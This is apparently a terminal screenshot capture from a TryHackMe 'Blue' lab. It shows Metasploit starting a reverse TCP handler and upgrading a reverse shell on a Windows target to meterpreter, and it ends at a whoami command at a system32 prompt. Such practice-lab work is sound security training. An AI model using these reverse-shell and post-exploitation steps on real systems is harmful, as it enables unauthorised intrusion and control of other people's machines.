 john@xps15: ~/thm/blue
En
(100%)
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.8.26.10:4433
msf5 post(multi/manage/shell_to_meterpreter) >
msf5 post(multi/manage/shell_to_meterpreter) >
msf5 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell x64/windows 10.8.26.10:4444 -> 10.10.77.253:49168 (10.10.77.253)
msf5 post(multi/manage/shell_to_meterpreter) > sessions -i 1
[*] Starting interaction with 1...
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>whoami
whoami